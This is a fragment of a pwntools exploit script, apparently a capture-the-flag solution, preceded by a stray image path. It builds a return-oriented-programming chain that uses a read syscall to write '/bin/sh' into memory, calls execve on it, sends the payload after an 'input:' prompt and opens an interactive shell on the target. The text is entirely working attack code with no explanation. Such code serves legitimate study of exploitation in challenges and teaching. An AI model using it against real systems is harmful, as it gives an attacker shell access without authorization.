 payload  = b'a'* padding
payload += flat([pop_rax_ret , 0 , pop_rdi_ret , 0 , pop_rsi_ret , bin_sh_addr , pop_rdx_ret , 8 , syscall_addr])
payload += flat([pop_rax_ret , 0x3b , pop_rdi_ret , bin_sh_addr , pop_rsi_ret , 0 , pop_rdx_ret , 0 , syscall_addr])
delimiter = 'input:'
io.sendlineafter(delimiter, payload)
pause()
io.send(b'/bin/sh\x00')
io.interactive()